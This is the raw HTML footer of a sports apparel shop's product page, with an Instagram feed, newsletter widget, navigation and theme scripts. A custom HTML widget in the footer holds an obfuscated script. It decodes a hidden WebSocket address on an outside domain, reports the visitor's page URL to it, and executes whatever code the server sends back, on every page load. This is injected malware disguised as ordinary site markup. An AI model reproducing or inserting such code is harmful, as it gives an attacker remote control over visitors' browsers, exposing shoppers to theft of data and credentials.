        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/greenwich-lacrosse-new-era-winter-pom-beanie-cardlax21/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Greenwich Lacrosse New Era Winter Pom Beanie (CARDLAX21)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2020/02/NE-Beanie-Red-Grey-80x80.jpg" class="wp-image-21835 avia-img-lazy-loading-21835 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2020/02/NE-Beanie-Red-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/NE-Beanie-Red-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/NE-Beanie-Red-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/NE-Beanie-Red-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/NE-Beanie-Red-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/NE-Beanie-Red-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2020/02/NE-Beanie-Red-Grey.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/greenwich-lacrosse-ua-hustle-fleece-pant-cardlax21/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Pant-True-Gray-80x80.jpg" class="wp-image-44184 avia-img-lazy-loading-44184 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Pant-True-Gray-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Pant-True-Gray-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Pant-True-Gray-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Pant-True-Gray-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Pant-True-Gray-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Pant-True-Gray-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2021/02/UA-Hustle-Fleece-Pant-True-Gray.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Greenwich Lacrosse UA Hustle Fleece Pant (CARDLAX21)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21\/#product","name":"Greenwich Lacrosse UA Hustle Fleece Jogger (CARDLAX21)","url":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21\/","description":"PRODUCT DNA\r\n\r\n \tLightweight, ultra-soft 225g cotton-blend fleece\r\n \tMaterial wicks sweat &amp;amp; dries really fast\r\n \tStretchy ribbed waistband with external drawcord\r\n \tOpen hand pockets\r\n \tTapered leg fit with ribbed cuffs\r\n \tInseam: 30\"\r\n\r\nSizing Chart","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2021\/02\/UA-Hustle-Fleece-Jogger-True-Gray.jpg","sku":"WEB-CARDLAX21-UA1317455","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/greenwich-lacrosse-ua-hustle-fleece-jogger-cardlax21\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
